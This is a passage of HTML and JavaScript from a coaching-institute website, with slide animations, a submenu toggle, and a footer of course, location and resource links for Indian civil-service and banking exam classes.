    jQuery( divS ).eq( n ).show(); /* make sure the next div is displayed */
  }
  ( function slideit() { /* slide repeater */
    if( n == sDiv ) { /* check if at the last div */
      n = 0; /* reset counter */
      jQuery( divS ).show(); /* reset the divs */
    }
    slidethem(); /* call slide function */
    if(n == sDiv) { /* check if at the last div */
      setTimeout(slideit,1); /* slide up first div fast */
    } else {
      setTimeout(slideit,2000); /* slide up every 1000ms */
    }
  } )();

  jQuery(".slidem1").prepend(jQuery(".slidem1 > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS1 = jQuery(".slidem1 > div"), /* get the divs to slideup */
    sDiv1 = jQuery(".slidem1 > div").length, /* get the number of divs to slideup */
    n1 = 0; /* starting counter */
  function slidethem1() { /* slide fade function */
    jQuery( divS1 ).eq( n1 ).slideFadeToggle(1000,"swing",n1=n1+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS1 ).eq( n1 ).show(); /* make sure the next div is displayed */
  }
  ( function slideit1() { /* slide repeater */
    if( n1 == sDiv1 ) { /* check if at the last div */
      n1 = 0; /* reset counter */
      jQuery( divS1 ).show(); /* reset the divs */
    }
    slidethem1(); /* call slide function */
    if(n1 == sDiv1) { /* check if at the last div */
      setTimeout(slideit1,1); /* slide up first div fast */
    } else {
      setTimeout(slideit1,2000); /* slide up every 1000ms */
    }
  } )();
}

var dwidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;
// alert(dwidth);

</script>

<!-- Submenu New Added JS Code Start Here-->
<script>
function toggleSubmenu() {
    var submenu = document.getElementById("submenu");
    var downArrow = document.getElementById("mob-icon-down");
    var upArrow = document.getElementById("mob-icon-up");

    // Toggle visibility of the submenu
    if (submenu.style.display === "none" || submenu.style.display === "") {
        submenu.style.display = "block";  
        downArrow.classList.add("hide");  
        upArrow.classList.remove("hide");  
    } else {
        submenu.style.display = "none";  
        downArrow.classList.remove("hide");  
        upArrow.classList.add("hide"); 
    }
}
</script>
<!-- Submenu New Added JS Code End Here -->

<!--<script>-->
<!--var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img class="up-arrow" src="https://reliableacademy.com/assets/images/up-arrow-w.webp" alt="Up Arrow" />',controlattrs:{offsetx:0,offsety:80},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),o=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,s=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:o+"px",top:s+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var o=scrolltotop,s=document.all;o.cssfixedsupport=!s||s&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,o.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),o.$control=t('<div id="topcontrol">'+o.controlHTML+"</div>").css({position:o.cssfixedsupport?"fixed":"absolute",bottom:o.controlattrs.offsety,right:o.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Scroll to Top"}).click(function(){return o.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=o.$control.text()&&o.$control.css({width:o.$control.width()}),o.togglecontrol(),t('a[href="'+o.anchorkeyword+'"]').click(function(){return o.scrollup(),!1}),t(window).bind("scroll resize",function(t){o.togglecontrol()})})}};scrolltotop.init();-->
<!--</script>--><div class="header courses_menuwrapper" style="margin-top: 0px;">
  <div class="container-fluid py-0">
    <div class="row">
      <div class="col-lg-3 mb-0" style="margin-right: -20px !important;">
        <div class="templatemo_menu">
          <span id="menus"></span>
        </div>
      </div>

      <div class="col-lg-9 livelecbox mainhomebox" style="background-color: #fff; border-radius: 15px;">
        <div style="border-bottom: solid 5px #dfe5eb;">
          <div class="row" style="background: #fff;">
            <div class="col-md-12">
              <div class="d-none d-sm-block d-md-block d-lg-block" style="margin-top: 5px;margin-left: -10px;">
                <span id="courses_menu"></span>
              </div>
              <div class="d-block d-sm-none d-md-none d-lg-none" style="margin-left: -15px;">
                <span id="courses_menu_mobile"></span>
              </div>
            </div>

            <nav class="bcitem" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
              <ol class="breadcrumb" style="background: #fff">
                <li class="breadcrumb-item"><a href="https://reliableacademy.com/" style="color: red;">Home</a></li>
                <li class="breadcrumb-item"><a href="https://reliableacademy.com/course/upsc/" style="color: red;">UPSC</a></li>
                <li class="breadcrumb-item"><a href="https://reliableacademy.com/examinfo/upsc/" style="color: red;">Exam Materials</a></li>
                <li class="breadcrumb-item active text-dark" aria-current="page">History</li>
              </ol>
            </nav>
          </div>

          <span id="pageloadernew" style="text-align: center;display: none;">
            <img src="https://reliableacademy.com/assets/images/loader.gif" width="40" />
          </span>
          <span id="examInfobycategory"></span>
          <div class="text-center" id="btnLoadMore"><a onclick="examByCategoryData();" class="btnLoadMore">Load More</a></div>
          <input type="hidden" id="pgid" value="0" />
        </div>
        
<div class="footernew footermargin">
    <div class="bgparallax">
        <div class="row">
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Reliable</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                        <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                        <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                        <!--<li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>-->
                        <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Information</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                        <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                        <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                        <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                        <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Courses</h4>
                    <span class="hline"></span>

                    <ul>
                                                            <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                            <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Locations</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                        <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li> -->
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-dadar/">MPSC Rajyaseva Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-kalyan">MPSC Rajyaseva Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-dadar/">PSI STI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-thane/">PSI STI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-kalyan/">PSI STI Coaching Classes In Kalyan</a></li>

                        <!-- <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>




            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-kalyan/">SSC Classes in Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-dadar/">Banking Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-thane/">Banking Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-kalyan/">Banking Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-dadar/">RBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-thane/">RBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-kalyan/">RBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-dadar/">SBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-thane/">SBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-kalyan/">SBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-dadar/">IBPS Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-thane/">IBPS Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-kalyan/">IBPS Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-dadar/">Railway Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-thane/">Railway Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-kalyan/">Railway Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-dadar/">NTPC Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-thane/">NTPC Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-kalyan/">NTPC Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="clearfix"></div>

            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-thane/">Best NDA Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-thane/">Best CDS Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-thane/">Top NDA classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-thane/">Top CDS classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-mumbai/">UPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-mumbai/">MPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-mumbai/">SSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-mumbai/">Bank Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-mumbai/">Railway Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-mumbai/">Best SSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-mumbai/">Best NDA Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-mumbai/">Best CDS Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-mumbai/">Best Railway Coaching Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-mumbai/">Top UPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-mumbai/">Top MPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-mumbai/">Top Banking classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-mumbai/">Top SSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-mumbai/">Top NDA classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-mumbai/">Top CDS classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-mumbai/">Top Railway classes in Mumbai</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-dadar/">MPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-dadar/">NDA Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-dadar/">CDS Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-dadar/">Bank Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-dadar/">Railway Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-dadar/">Best Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-dadar/">Best UPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-dadar/">Best MPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-dadar/">Best SSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-dadar/">Best NDA Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-dadar/">Best CDS Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-dadar/">Best Banking Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-dadar/">Best Railway Coaching Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Dadar</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-kalyan/">UPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-kalyan/">MPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-kalyan/">SSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-kalyan/">Bank Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-kalyan/">Railway Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-kalyan/">Best UPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-kalyan/">Best MPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-kalyan/">Best SSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-kalyan/">Best NDA Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-kalyan/">Best CDS Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-kalyan/">Best Banking Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-kalyan/">Best Railway Coaching Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Kalyan</a></li>
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <div class="col-md-3">
            <div class="fbox">
                <h4>Connect With Us</h4>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox">
                <p>
                    <a href="mailto:admin@reliableias.com" style="color: #000000;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp;admin@reliableias.com</a>
                    <a href="tel:+919222333999" class="mobno"><i class="fa fa-phone"></i> &nbsp;9222 333 999</a>
                </p>
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-3">
            <div class="fbox">
                <p class="sicons">
                    <a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="30" alt="Instagram | Reliable Academy"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="30" alt="Facebook | Reliable Academy"></a>
                    <a href="https://youtube.com/@reliable_academy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="30" alt="YouTube | Reliable Academy"></a>
                    <!--<a href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapp.webp" width="25" alt="Whatsapp | Reliable Academy"></a>-->
                    <a href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/telegram.webp" width="30" alt="Telegram | Reliable Academy"></a>
                </p>
            </div>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>

        <div class="col-md-12">
            <div class="resources">
                <h4 class="fus">Our Resources</h4>
                <span class="hline"></span>
                <div class="row">
                    
                     <div class="resources-grid-container">
                    <div class="grid-item-resources">
                    <a href="https://www.thehindu.com/" title="The Hindu | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-hindu-new.webp" alt="the hindu | Reliable IAS" title="The Hindu | Reliable IAS" /></a>
                      </div>
                     <div class="grid-item-resources">
                    <a href="https://www.pib.gov.in/" title="Press Information Bureau | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/press-information-bureau.webp" alt="press information bureau | Reliable IAS" title="Press Information Bureau | Reliable IAS" /></a>
                      </div>
                      <div class="grid-item-resources">
                      <a href="https://indianexpress.com/" title="The Indian Express | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/the-indian-express.webp" alt="the indian express | Reliable IAS" title="The Indian Express | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://www.loksatta.com/" title="The Loksatta | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/loksatta.webp" alt="The loksatta gov | Reliable IAS" title="The Loksatta gov | Reliable IAS" /></a>
                         </div>
                         <div class="grid-item-resources">
                      <a href="https://upsc.gov.in/" title="The UPSC Gov | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/upsc-logo.webp" alt="the UPSC | Reliable IAS" title="The UPSC gov | Reliable IAS" /></a>
                         </div>
                         
                          <div class="grid-item-resources">
                      <a href="https://mpsc.gov.in/home" title="The MPSC Govt | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/mpsc-logo.webp" alt="The MPSC Govt |Reliable IAS" title="The MPSC Govt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://ssc.nic.in/" title="The SSC | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/ssc-resc-logo.webp" alt="The SSC Govnt | Reliable IAS" title="The SSC Govnt | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://www.rbi.org.in/" title="My RBI | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/rbi-bank.webp" alt="My RBI | Reliable IAS" title="My RBI | Reliable IAS" /></a>
                         </div>
                          <div class="grid-item-resources">
                      <a href="https://indianrailways.gov.in/" title="My Railway | Reliable IAS" target="_blank" rel="noreferrer"> <img src="https://reliableacademy.com/assets/images/media/railways-logo.webp" alt="My Railways | Reliable IAS" title="My Railways | Reliable IAS" /></a>
                         </div>
                         
                         <div class="grid-item-resources">
